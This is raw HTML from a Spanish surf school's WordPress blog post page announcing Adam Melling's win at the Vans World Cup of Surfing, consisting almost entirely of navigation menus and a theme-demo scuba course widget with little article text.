		</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-494c9a6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="494c9a6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7b3a06d sc_inner_width_none sc_layouts_column_icons_position_left" data-id="7b3a06d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-433a17f scheme_dark sc_fly_static elementor-invisible elementor-widget elementor-widget-trx_sc_layouts_title" data-id="433a17f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="trx_sc_layouts_title.default">
				<div class="elementor-widget-container">
			<div id="trx_sc_layouts_title_738255963" class="sc_layouts_title sc_align_center with_content without_image without_tint"><div class="sc_layouts_title_content"><div class="sc_layouts_title_title">							<h1 class="sc_layouts_title_caption">Adam Melling ganador del Vans World Cup of Surfing</h1>
							</div><div class="sc_layouts_title_breadcrumbs"><div class="breadcrumbs"><a class="breadcrumbs_item home" href="https://escueladesurflasdunas.com/">Home</a><span class="breadcrumbs_delimiter"></span><a href="https://escueladesurflasdunas.com/blog-de-surf/">Todas las entradas</a><span class="breadcrumbs_delimiter"></span>...<span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Adam Melling ganador del Vans World Cup of Surfing</span></div></div></div><!-- .sc_layouts_title_content --></div><!-- /.sc_layouts_title -->		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		</header>
<div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
		<a class="menu_mobile_close theme_button_close"><span class="theme_button_close_icon"></span></a>
		<a class="sc_layouts_logo" href="https://escueladesurflasdunas.com/">
		<img src="//escueladesurflasdunas.com/wp-content/uploads/2019/12/las-dunas-logo.png" srcset="//escueladesurflasdunas.com/wp-content/uploads/2019/12/las-dunas-logo.png 2x" alt="Escuela de Surf Las Dunas" width="400" height="104">	</a>
	<nav class="menu_mobile_nav_area" itemscope itemtype="//schema.org/SiteNavigationElement"><ul id="menu_mobile" class=" menu_mobile_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-37131"><a href="https://escueladesurflasdunas.com/"><span>Inicio</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41958"><a href="https://escueladesurflasdunas.com/tarifas/"><span>Tarifas</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21438"><a href="https://escueladesurflasdunas.com/la-surfhouse/"><span>La Surfhouse del Club</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2704"><a href="https://escueladesurflasdunas.com/surfcamps/"><span>Surfcamps</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2898"><a href="https://escueladesurflasdunas.com/surfcamp-salinas/"><span>Surfcamp Salinas</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2920"><a href="https://escueladesurflasdunas.com/surfcamp-menores/"><span>Surfcamp Menores</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897"><a href="https://escueladesurflasdunas.com/surfcamp-verano/"><span>Surfcamp Verano</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://escueladesurflasdunas.com/surfcamp-avanzado/"><span>Surfcamp Avanzado</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2896"><a href="https://escueladesurflasdunas.com/surfcamp-semana-santa/"><span>Surfcamp Semana Santa</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33810"><a href="https://escueladesurflasdunas.com/surfcamp-puente-de-mayo/"><span>Surfcamp Puente de Mayo</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40210"><a href="https://escueladesurflasdunas.com/surfcamp-puente-de-san-isidro/"><span>Surfcamp Puente de San Isidro</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2919"><a href="https://escueladesurflasdunas.com/surfcamp-septiembre/"><span>Surfcamp Septiembre</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2918"><a href="https://escueladesurflasdunas.com/surfcamp-puente-del-pilar/"><span>Surfcamp Puente del Pilar</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28094"><a href="https://escueladesurflasdunas.com/noviembre-halloween/"><span>Surfcamp Noviembre Halloween</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-28292"><a href="https://escueladesurflasdunas.com/?post_type=product&#038;p=23742"><span>Surfcamp Puente de Diciembre</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2701"><a href="https://escueladesurflasdunas.com/clases-de-surf/"><span>Clases de Surf</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2953"><a href="https://escueladesurflasdunas.com/clases-de-surf-salinas/"><span>Clases de Surf Salinas</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2952"><a href="https://escueladesurflasdunas.com/clases-de-surf-ninos/"><span>Clases de Surf Niños</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2951"><a href="https://escueladesurflasdunas.com/clases-de-surf-avanzado/"><span>Clases de Surf Avanzado</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2859"><a href="#"><span>Escuela de Surf</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2702"><a href="https://escueladesurflasdunas.com/escuela-de-surf-salinas/"><span>Escuela de Surf Salinas</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2862"><a href="https://escueladesurflasdunas.com/escuela-de-surf-ninos/"><span>Escuela de Surf Niños</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2861"><a href="https://escueladesurflasdunas.com/escuela-de-surf-iniciacion/"><span>Escuela de Surf Iniciación</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2860"><a href="https://escueladesurflasdunas.com/escuela-de-surf-avanzado/"><span>Escuela de Surf Avanzado</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28834"><a href="https://escueladesurflasdunas.com/escuela-de-surf-de-invierno/"><span>Escuela de Surf de Invierno</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21630"><a href="https://escueladesurflasdunas.com/campus-de-dia/"><span>Campus de Día</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31384"><a href="https://escueladesurflasdunas.com/skatecamp/"><span>Skatecamp</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31367"><a href="https://escueladesurflasdunas.com/categoria/alquiler-material/"><span>Alquiler</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-20603"><a href="https://escueladesurflasdunas.com/blog-de-surf/"><span>Blog</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21463"><a href="https://escueladesurflasdunas.com/faqs/"><span>FAQ</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3236"><a href="https://escueladesurflasdunas.com/contacto/"><span>Contacto</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3231"><a href="https://escueladesurflasdunas.com/cart/"><span>🛒 CARRITO</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34181"><a href="https://escueladesurflasdunas.com/categoria/family-surfers/"><span>Tienda Family Surfers</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20558"><a href="https://escueladesurflasdunas.com/webcam-salinas/"><span>Webcam Salinas</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28092"><a href="https://escueladesurflasdunas.com/my-account/orders/"><span>Pedidos</span></a></li></ul></nav><div class="search_wrap search_style_normal search_mobile">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://escueladesurflasdunas.com/">
			<input type="hidden" value="" name="post_types">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
					</form>
	</div>
	</div><div class="socials_mobile"><a target="_blank" href="https://www.facebook.com/AncoraThemes/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="https://twitter.com/ancora_themes" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_twitter"><span class="icon-twitter"></span></span></a><a target="_blank" href="https://www.instagram.com/ancora_themes/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagramm"><span class="icon-instagramm"></span></span></a></div>	</div>
</div>

			<div class="page_content_wrap">
								<div class="content_wrap">

					<div class="content">
						<article id="post-1040" data-post-id="1040"
	class="post_item_single post_type_post post_format_ post-1040 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-surf tag-adam-melling-ganador-del-vans-world-cup-of-surfing tag-competicion-en-sunset tag-sunset-beach tag-surf-en-sunset-beach tag-triple-corona-de-surfing tag-triple-crown-of-surfing-2012">
			<div class="header_content_wrap header_align_mc">
				<div class="post_featured"></div><!-- .post_featured -->			<div class="post_header post_header_single entry-header">
						<div class="post_meta post_meta_categories">
			<span class="post_meta_item post_categories"><a href="https://escueladesurflasdunas.com/category/noticias-surf/" rel="category tag">Noticias</a></span> 		</div><!-- .post_meta -->
				<div class="post_meta post_meta_other">
			<span class="post_meta_item post_date">5 diciembre 2012</span> 		</div><!-- .post_meta -->
					</div><!-- .post_header -->
						</div>
				<div class="post_content post_content_single entry-content" itemprop="mainEntityOfPage">
				<div data-elementor-type="wp-post" data-elementor-id="1040" class="elementor elementor-1040 elementor-bc-flex-widget" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-da553e2 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="da553e2" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-429e9b8 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="429e9b8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-90391f0 sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="90391f0" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
			<div id="trx_sc_title_1279831088"
		class="sc_title sc_title_decoration"><h2 class="sc_item_title sc_title_title sc_align_center sc_item_title_style_decoration"><span class="sc_item_title_text">Popular Courses</span></h2></div><!-- /.sc_title -->		</div>
				</div>
				<div class="elementor-element elementor-element-daf6dcb sc_fly_static elementor-widget elementor-widget-spacer" data-id="daf6dcb" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a100aa6 sc_fly_static elementor-widget elementor-widget-trx_sc_blogger" data-id="a100aa6" data-element_type="widget" data-widget_type="trx_sc_blogger.default">
				<div class="elementor-widget-container">
			<div  id="trx_sc_blogger_941654925"		class="sc_blogger sc_blogger_default sc_blogger_default_classic_2"><div class="sc_item_filters sc_blogger_filters sc_blogger_tabs sc_blogger_tabs_ajax sc_item_filters_align_center" data-params="a:94:{s:4:&quot;type&quot;;s:7:&quot;default&quot;;s:9:&quot;post_type&quot;;s:11:&quot;cpt_courses&quot;;s:8:&quot;taxonomy&quot;;s:17:&quot;cpt_courses_group&quot;;s:12:&quot;show_filters&quot;;s:1:&quot;1&quot;;s:13:&quot;filters_title&quot;;s:0:&quot;&quot;;s:16:&quot;filters_subtitle&quot;;s:0:&quot;&quot;;s:19:&quot;filters_title_align&quot;;s:6:&quot;center&quot;;s:16:&quot;filters_taxonomy&quot;;s:17:&quot;cpt_courses_group&quot;;s:14:&quot;filters_active&quot;;i:0;s:11:&quot;filters_ids&quot;;a:3:{i:0;s:2:&quot;51&quot;;i:1;s:2:&quot;52&quot;;i:2;s:2:&quot;53&quot;;}s:11:&quot;filters_all&quot;;s:1:&quot;1&quot;;s:16:&quot;filters_all_text&quot;;s:21:&quot;All Experience Levels&quot;;s:17:&quot;filters_more_text&quot;;s:10:&quot;More posts&quot;;s:10:&quot;meta_parts&quot;;a:1:{i:0;s:10:&quot;categories&quot;;}s:14:&quot;image_position&quot;;s:3:&quot;top&quot;;s:11:&quot;image_width&quot;;s:2:&quot;40&quot;;s:11:&quot;image_ratio&quot;;s:3:&quot;1:1&quot;;s:11:&quot;date_format&quot;;s:0:&quot;&quot;;s:14:&quot;excerpt_length&quot;;s:0:&quot;&quot;;s:10:&quot;text_align&quot;;s:4:&quot;none&quot;;s:8:&quot;on_plate&quot;;s:0:&quot;&quot;;s:12:&quot;hide_excerpt&quot;;s:0:&quot;&quot;;s:8:&quot;no_links&quot;;s:0:&quot;&quot;;s:7:&quot;numbers&quot;;s:0:&quot;&quot;;s:9:&quot;more_text&quot;;s:0:&quot;&quot;;s:10:&quot;pagination&quot;;s:4:&quot;none&quot;;s:4:&quot;page&quot;;i:1;s:2:&quot;id&quot;;s:24:&quot;trx_sc_blogger_941654925&quot;;s:5:&quot;class&quot;;s:0:&quot;&quot;;s:9:&quot;className&quot;;s:0:&quot;&quot;;s:3:&quot;css&quot;;s:0:&quot;&quot;;s:5:&quot;title&quot;;s:0:&quot;&quot;;s:11:&quot;title_align&quot;;s:4:&quot;none&quot;;s:11:&quot;title_style&quot;;s:7:&quot;default&quot;;s:9:&quot;title_tag&quot;;s:4:&quot;none&quot;;s:11:&quot;title_color&quot;;s:0:&quot;&quot;;s:12:&quot;title_color2&quot;;s:0:&quot;&quot;;s:18:&quot;gradient_direction&quot;;s:1:&quot;0&quot;;s:8:&quot;subtitle&quot;;s:0:&quot;&quot;;s:14:&quot;subtitle_align&quot;;s:4:&quot;none&quot;;s:17:&quot;subtitle_position&quot;;s:5:&quot;above&quot;;s:11:&quot;description&quot;;s:0:&quot;&quot;;s:4:&quot;link&quot;;s:0:&quot;&quot;;s:10:&quot;link_style&quot;;s:7:&quot;default&quot;;s:10:&quot;link_image&quot;;a:2:{s:3:&quot;url&quot;;s:0:&quot;&quot;;s:2:&quot;id&quot;;s:0:&quot;&quot;;}s:9:&quot;link_text&quot;;s:0:&quot;&quot;;s:10:&quot;new_window&quot;;i:0;s:5:&quot;typed&quot;;s:0:&quot;&quot;;s:13:&quot;typed_strings&quot;;s:0:&quot;&quot;;s:10:&quot;typed_loop&quot;;s:1:&quot;1&quot;;s:12:&quot;typed_cursor&quot;;s:1:&quot;1&quot;;s:17:&quot;typed_cursor_char&quot;;s:1:&quot;|&quot;;s:11:&quot;typed_color&quot;;s:0:&quot;&quot;;s:11:&quot;typed_speed&quot;;s:1:&quot;6&quot;;s:11:&quot;typed_delay&quot;;s:1:&quot;1&quot;;s:6:&quot;slider&quot;;b:0;s:17:&quot;slider_pagination&quot;;s:4:&quot;none&quot;;s:24:&quot;slider_pagination_thumbs&quot;;i:0;s:15:&quot;slider_controls&quot;;s:4:&quot;none&quot;;s:12:&quot;slides_space&quot;;i:0;s:15:&quot;slides_centered&quot;;s:0:&quot;&quot;;s:15:&quot;slides_overflow&quot;;s:0:&quot;&quot;;s:18:&quot;slider_mouse_wheel&quot;;s:0:&quot;&quot;;s:15:&quot;slider_autoplay&quot;;s:1:&quot;1&quot;;s:3:&quot;cat&quot;;s:1:&quot;0&quot;;s:7:&quot;columns&quot;;i:3;s:5:&quot;count&quot;;i:6;s:6:&quot;offset&quot;;i:0;s:7:&quot;orderby&quot;;s:9:&quot;post_date&quot;;s:5:&quot;order&quot;;s:4:&quot;desc&quot;;s:3:&quot;ids&quot;;s:23:&quot;335,334,333,332,331,330&quot;;s:16:&quot;template_default&quot;;s:9:&quot;classic_2&quot;;s:13:&quot;template_wide&quot;;s:7:&quot;default&quot;;s:13:&quot;template_list&quot;;s:6:&quot;simple&quot;;s:13:&quot;template_news&quot;;s:8:&quot;announce&quot;;s:16:&quot;template_excerpt&quot;;s:0:&quot;&quot;;s:16:&quot;template_classic&quot;;s:0:&quot;&quot;;s:16:&quot;template_masonry&quot;;s:0:&quot;&quot;;s:18:&quot;template_portfolio&quot;;s:0:&quot;&quot;;s:16:&quot;template_gallery&quot;;s:0:&quot;&quot;;s:14:&quot;template_chess&quot;;s:0:&quot;&quot;;s:11:&quot;count_extra&quot;;a:3:{s:4:&quot;unit&quot;;s:2:&quot;px&quot;;s:4:&quot;size&quot;;i:6;s:5:&quot;sizes&quot;;a:0:{}}s:13:&quot;columns_extra&quot;;a:3:{s:4:&quot;unit&quot;;s:2:&quot;px&quot;;s:4:&quot;size&quot;;i:3;s:5:&quot;sizes&quot;;a:0:{}}s:12:&quot;offset_extra&quot;;a:3:{s:4:&quot;unit&quot;;s:2:&quot;px&quot;;s:4:&quot;size&quot;;i:0;s:5:&quot;sizes&quot;;a:0:{}}s:17:&quot;image_width_extra&quot;;a:3:{s:4:&quot;unit&quot;;s:2:&quot;px&quot;;s:4:&quot;size&quot;;i:40;s:5:&quot;sizes&quot;;a:0:{}}s:18:&quot;slides_space_extra&quot;;a:3:{s:4:&quot;unit&quot;;s:2:&quot;px&quot;;s:4:&quot;size&quot;;i:0;s:5:&quot;sizes&quot;;a:0:{}}s:24:&quot;gradient_direction_extra&quot;;a:3:{s:4:&quot;unit&quot;;s:2:&quot;px&quot;;s:4:&quot;size&quot;;i:0;s:5:&quot;sizes&quot;;a:0:{}}s:17:&quot;typed_speed_extra&quot;;a:3:{s:4:&quot;unit&quot;;s:2:&quot;px&quot;;s:4:&quot;size&quot;;i:6;s:5:&quot;sizes&quot;;a:0:{}}s:17:&quot;typed_delay_extra&quot;;a:3:{s:4:&quot;unit&quot;;s:2:&quot;px&quot;;s:4:&quot;size&quot;;i:1;s:5:&quot;sizes&quot;;a:0:{}}s:10:&quot;link_extra&quot;;a:4:{s:3:&quot;url&quot;;s:0:&quot;&quot;;s:11:&quot;is_external&quot;;s:0:&quot;&quot;;s:8:&quot;nofollow&quot;;s:0:&quot;&quot;;s:17:&quot;custom_attributes&quot;;s:0:&quot;&quot;;}s:6:&quot;scheme&quot;;s:0:&quot;&quot;;s:11:&quot;color_style&quot;;s:7:&quot;default&quot;;s:5:&quot;hover&quot;;s:7:&quot;inherit&quot;;s:2:&quot;sc&quot;;s:10:&quot;sc_blogger&quot;;}">			<ul class="sc_item_filters_tabs"><li><a href="#blogger_filters_all_content"
						class="sc_item_filters_all active"
						data-tab="all"
						data-page="1">All Experience Levels</a></li><li><a href="#blogger_filters_51_content"
												data-tab="51"
						data-page="1">Beginner</a></li><li><a href="#blogger_filters_52_content"
												data-tab="52"
						data-page="1">Advanced</a></li><li><a href="#blogger_filters_53_content"
												data-tab="53"
						data-page="1">Professional</a></li>			</ul>	</div><div class="sc_blogger_columns_wrap sc_item_columns sc_item_posts_container trx_addons_columns_wrap columns_padding_bottom"><div class="trx_addons_column-1_3"><div data-post-id="335" class="sc_blogger_item sc_blogger_item_default sc_blogger_item_default_classic_2 sc_blogger_item_odd sc_blogger_item_align_none post_format_standard sc_blogger_item_with_image sc_blogger_item_image_position_top post-335 cpt_courses type-cpt_courses status-publish has-post-thumbnail hentry cpt_courses_group-advanced post_emotion_main_cool post_emotion_cool post_emotion_lol" data-item-number="1"
	><div class="sc_blogger_item_body"><div class="post_featured with_thumb hover_dots sc_item_featured sc_blogger_item_featured post_featured_bg briny_inline_1681009917" data-ratio="1:1">						<div class="mask"></div>
									<a href="https://escueladesurflasdunas.com/courses/divemaster/"  aria-hidden="true" class="icons"><span></span><span></span><span></span></a>
			<div class="post_info_bl"><div class="post_meta sc_blogger_item_meta post_meta_categories">
			<span class="post_meta_item post_categories"><a href="https://escueladesurflasdunas.com/courses_group/advanced/" title="View all posts in Advanced">Advanced</a></span> 		</div><!-- .post_meta --></div></div><div class="sc_blogger_item_content entry-content"><h5 class="sc_blogger_item_title entry-title" data-item-number="1"><a href="https://escueladesurflasdunas.com/courses/divemaster/" rel="bookmark">Divemaster</a></h5>		<div class="post_meta sc_blogger_item_meta post_meta">
					</div><!-- .post_meta -->
		<div class="sc_blogger_item_excerpt">It is a recreational diving role which includes organizing and leading recreational&hellip;</div></div><!-- .entry-content --></div><!-- .sc_blogger_item_body --></div><!-- .sc_blogger_item --></div><div class="trx_addons_column-1_3"><div data-post-id="334" class="sc_blogger_item sc_blogger_item_default sc_blogger_item_default_classic_2 sc_blogger_item_even sc_blogger_item_align_none post_format_standard sc_blogger_item_with_image sc_blogger_item_image_position_top post-334 cpt_courses type-cpt_courses status-publish has-post-thumbnail hentry cpt_courses_group-beginner post_emotion_main_cool post_emotion_cool post_emotion_lol" data-item-number="2"
	><div class="sc_blogger_item_body"><div class="post_featured with_thumb hover_dots sc_item_featured sc_blogger_item_featured post_featured_bg briny_inline_76090036" data-ratio="1:1">						<div class="mask"></div>
									<a href="https://escueladesurflasdunas.com/courses/underwater-naturalist/"  aria-hidden="true" class="icons"><span></span><span></span><span></span></a>
			<div class="post_info_bl"><div class="post_meta sc_blogger_item_meta post_meta_categories">
			<span class="post_meta_item post_categories"><a href="https://escueladesurflasdunas.com/courses_group/beginner/" title="View all posts in Beginner">Beginner</a></span> 		</div><!-- .post_meta --></div></div><div class="sc_blogger_item_content entry-content"><h5 class="sc_blogger_item_title entry-title" data-item-number="2"><a href="https://escueladesurflasdunas.com/courses/underwater-naturalist/" rel="bookmark">Underwater Naturalist</a></h5>		<div class="post_meta sc_blogger_item_meta post_meta">
					</div><!-- .post_meta -->
		<div class="sc_blogger_item_excerpt">It teaches divers to view the aquatic ecosystems objectively and understand the&hellip;</div></div><!-- .entry-content --></div><!-- .sc_blogger_item_body --></div><!-- .sc_blogger_item --></div><div class="trx_addons_column-1_3"><div data-post-id="333" class="sc_blogger_item sc_blogger_item_default sc_blogger_item_default_classic_2 sc_blogger_item_odd sc_blogger_item_align_none post_format_standard sc_blogger_item_with_image sc_blogger_item_image_position_top post-333 cpt_courses type-cpt_courses status-publish has-post-thumbnail hentry cpt_courses_group-professional post_emotion_main_cool post_emotion_cool" data-item-number="3"
	><div class="sc_blogger_item_body"><div class="post_featured with_thumb hover_dots sc_item_featured sc_blogger_item_featured post_featured_bg briny_inline_127522711" data-ratio="1:1">						<div class="mask"></div>
									<a href="https://escueladesurflasdunas.com/courses/rescue-diver/"  aria-hidden="true" class="icons"><span></span><span></span><span></span></a>
			<div class="post_info_bl"><div class="post_meta sc_blogger_item_meta post_meta_categories">
			<span class="post_meta_item post_categories"><a href="https://escueladesurflasdunas.com/courses_group/professional/" title="View all posts in Professional">Professional</a></span> 		</div><!-- .post_meta --></div></div><div class="sc_blogger_item_content entry-content"><h5 class="sc_blogger_item_title entry-title" data-item-number="3"><a href="https://escueladesurflasdunas.com/courses/rescue-diver/" rel="bookmark">Rescue Diver</a></h5>		<div class="post_meta sc_blogger_item_meta post_meta">
					</div><!-- .post_meta -->
		<div class="sc_blogger_item_excerpt">A scuba diving certification level, which emphasizes emergency response and diver rescue.</div></div><!-- .entry-content --></div><!-- .sc_blogger_item_body --></div><!-- .sc_blogger_item --></div><div class="trx_addons_column-1_3"><div data-post-id="332" class="sc_blogger_item sc_blogger_item_default sc_blogger_item_default_classic_2 sc_blogger_item_even sc_blogger_item_align_none post_format_standard sc_blogger_item_with_image sc_blogger_item_image_position_top post-332 cpt_courses type-cpt_courses status-publish has-post-thumbnail hentry cpt_courses_group-advanced" data-item-number="4"
	><div class="sc_blogger_item_body"><div class="post_featured with_thumb hover_dots sc_item_featured sc_blogger_item_featured post_featured_bg briny_inline_1418481484" data-ratio="1:1">						<div class="mask"></div>
									<a href="https://escueladesurflasdunas.com/courses/adventure-diver/"  aria-hidden="true" class="icons"><span></span><span></span><span></span></a>
			<div class="post_info_bl"><div class="post_meta sc_blogger_item_meta post_meta_categories">
			<span class="post_meta_item post_categories"><a href="https://escueladesurflasdunas.com/courses_group/advanced/" title="View all posts in Advanced">Advanced</a></span> 		</div><!-- .post_meta --></div></div><div class="sc_blogger_item_content entry-content"><h5 class="sc_blogger_item_title entry-title" data-item-number="4"><a href="https://escueladesurflasdunas.com/courses/adventure-diver/" rel="bookmark">Adventure Diver</a></h5>		<div class="post_meta sc_blogger_item_meta post_meta">
					</div><!-- .post_meta -->
		<div class="sc_blogger_item_excerpt">The course is for those who are into digital underwater photography, fish&hellip;</div></div><!-- .entry-content --></div><!-- .sc_blogger_item_body --></div><!-- .sc_blogger_item --></div><div class="trx_addons_column-1_3"><div data-post-id="331" class="sc_blogger_item sc_blogger_item_default sc_blogger_item_default_classic_2 sc_blogger_item_odd sc_blogger_item_align_none post_format_standard sc_blogger_item_with_image sc_blogger_item_image_position_top post-331 cpt_courses type-cpt_courses status-publish has-post-thumbnail hentry cpt_courses_group-professional post_emotion_main_cool post_emotion_cool" data-item-number="5"
	><div class="sc_blogger_item_body"><div class="post_featured with_thumb hover_dots sc_item_featured sc_blogger_item_featured post_featured_bg briny_inline_1455668717" data-ratio="1:1">						<div class="mask"></div>
									<a href="https://escueladesurflasdunas.com/courses/skin-diving-course/"  aria-hidden="true" class="icons"><span></span><span></span><span></span></a>
			<div class="post_info_bl"><div class="post_meta sc_blogger_item_meta post_meta_categories">
			<span class="post_meta_item post_categories"><a href="https://escueladesurflasdunas.com/courses_group/professional/" title="View all posts in Professional">Professional</a></span> 		</div><!-- .post_meta --></div></div><div class="sc_blogger_item_content entry-content"><h5 class="sc_blogger_item_title entry-title" data-item-number="5"><a href="https://escueladesurflasdunas.com/courses/skin-diving-course/" rel="bookmark">Skin Diving Course</a></h5>		<div class="post_meta sc_blogger_item_meta post_meta">
					</div><!-- .post_meta -->
		<div class="sc_blogger_item_excerpt">The skin diving course allows you to practice going underwater without the&hellip;</div></div><!-- .entry-content --></div><!-- .sc_blogger_item_body --></div><!-- .sc_blogger_item --></div><div class="trx_addons_column-1_3"><div data-post-id="330" class="sc_blogger_item sc_blogger_item_default sc_blogger_item_default_classic_2 sc_blogger_item_even sc_blogger_item_align_none post_format_standard sc_blogger_item_with_image sc_blogger_item_image_position_top post-330 cpt_courses type-cpt_courses status-publish has-post-thumbnail hentry cpt_courses_group-beginner" data-item-number="6"
	><div class="sc_blogger_item_body"><div class="post_featured with_thumb hover_dots sc_item_featured sc_blogger_item_featured post_featured_bg briny_inline_1247816912" data-ratio="1:1">						<div class="mask"></div>
									<a href="https://escueladesurflasdunas.com/courses/open-water-scuba-diving/"  aria-hidden="true" class="icons"><span></span><span></span><span></span></a>
			<div class="post_info_bl"><div class="post_meta sc_blogger_item_meta post_meta_categories">
			<span class="post_meta_item post_categories"><a href="https://escueladesurflasdunas.com/courses_group/beginner/" title="View all posts in Beginner">Beginner</a></span> 		</div><!-- .post_meta --></div></div><div class="sc_blogger_item_content entry-content"><h5 class="sc_blogger_item_title entry-title" data-item-number="6"><a href="https://escueladesurflasdunas.com/courses/open-water-scuba-diving/" rel="bookmark">Open Water Scuba Diving</a></h5>		<div class="post_meta sc_blogger_item_meta post_meta">
					</div><!-- .post_meta -->
		<div class="sc_blogger_item_excerpt">This course will give you the basic certificate for recreational scuba diving&hellip;</div></div><!-- .entry-content --></div><!-- .sc_blogger_item_body --></div><!-- .sc_blogger_item --></div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3e4f1cae elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3e4f1cae" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-13ac3835 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="13ac3835" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-113430ec scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="113430ec" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;video&quot;,&quot;background_video_link&quot;:&quot;https:\/\/www.youtube.com\/watch?v=IB5rsQoWOnM&quot;,&quot;background_video_start&quot;:80,&quot;background_video_end&quot;:170}">
								<div class="elementor-background-video-container elementor-hidden-phone">
													<div class="elementor-background-video-embed"></div>
												</div>
								<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-30909165 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="30909165" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
